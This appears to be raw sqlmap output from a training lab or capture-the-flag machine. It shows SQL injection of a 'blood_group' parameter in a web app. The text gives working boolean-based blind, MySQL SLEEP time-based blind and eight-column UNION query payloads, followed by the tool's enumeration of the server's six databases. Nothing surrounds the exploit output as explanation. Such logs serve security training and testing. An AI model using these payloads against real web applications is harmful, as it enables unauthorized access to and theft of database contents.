 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: blood_group=O+%' AND 1780=1780 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: blood_group=O+%' AND SLEEP(5) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=O+%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x716a7a6b71,0x734c7952487871777457786a7449664763534f5964506e684748
6d457a684979755a6a57416957,0x7162786271)-- zGbr
--
[14:43:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[14:43:35] [INFO] fetching database names
[14:43:35] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[14:43:35] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
t/10.10.61.38'
[*] shutting down at 14:43:35
root@ip-10-10-21-162:~#